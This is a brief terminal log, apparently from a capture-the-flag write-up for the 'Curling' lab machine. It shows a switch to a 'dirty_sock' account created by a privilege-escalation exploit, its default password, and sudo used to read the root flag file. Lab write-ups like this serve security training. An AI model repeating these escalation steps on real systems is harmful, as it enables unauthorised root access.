 floris@curling:/tmp$ su dirty_sock
su dirty_sock
Password: dirty_sock
dirty_sock@curling:/tmp$ cat /root/root.txt
cat /root/root.txt
cat: /root/root.txt: Permission denied
dirty_sock@curling:/tmp$ sudo !!
sudo !!
sudo cat /root/root.txt
[sudo] password for dirty_sock:
Sorry, try again.
[sudo] password for dirty_sock: dirty_sock
064a
dirty_sock@curling:/tmp$